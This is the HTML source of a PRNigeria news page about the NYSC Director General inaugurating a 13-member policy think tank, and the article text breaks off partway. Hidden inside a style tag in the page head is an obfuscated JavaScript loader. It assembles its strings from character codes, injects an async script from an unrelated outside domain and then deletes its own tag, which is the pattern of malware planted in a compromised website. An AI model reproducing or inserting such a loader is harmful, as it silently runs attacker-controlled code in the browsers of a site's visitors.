var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/91192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=91192' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="83652d3c1b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/national/",
                    "name": "National"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2023/03/08/man-think-tank-drive-nysc-boss/",
                    "name": "13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-91192 single-format-standard wp-theme-Newspaper td-standard-pack man-think-tank-drive-nysc-boss global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National" class="entry-crumb" href="https://prnigeria.com/category/national/">National</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-91192" class="post-91192 post type-post status-publish format-standard has-post-thumbnail category-featured category-national tag-brigadier-general-ahmed tag-nysc tag-omotade-ayodele byline-eddy-megwa" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-08T15:47:14+01:00" >March 8, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?fit=730%2C300&ssl=1" data-caption="Bri. General Yushau Dogara Ahmed, DG NYSC "><img width="696" height="286" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?resize=696%2C286&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?w=730&ssl=1 730w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?resize=400%2C164&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/01/col.-new-730x300-1.jpg?resize=696%2C286&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="col.-new-730x300-1"/></a><figcaption class="wp-caption-text">Bri. General Yushau Dogara Ahmed, DG NYSC </figcaption></figure></div>
            <!-- content --><p dir="ltr"><strong>13-Man Think Tank to Drive NYSC Boss&#8217; Policy Thrust</strong></p>
<p dir="ltr">The Director General of National Youth Service Corps, Brigadier General YD Ahmed has promised his readiness to take the Scheme to enviable heights with innovations.</p>
<p dir="ltr">He reiterated this today while inaugurating a 13-man think tank committee that would drive the actualisation of his 5-point policy thrust.</p>
<p dir="ltr">Ahmed charged Members of the committee to work in conjunction with all the departments at the National Directorate Headquarters, Abuja, the NYSC Area Offices  and other structures of the Scheme and also liaise with various NYSC stakeholders towards actualization of the policy thrust mandate.</p>
<p dir="ltr">He encouraged them to be diligent in their new assignment, adding that they were selected on merit.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></li>
</ul>
</div>
<p dir="ltr">&#8220;I expect you to review the previous achievements and  challenges of the Scheme and come up modalities to improve on them&#8221;, he said.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

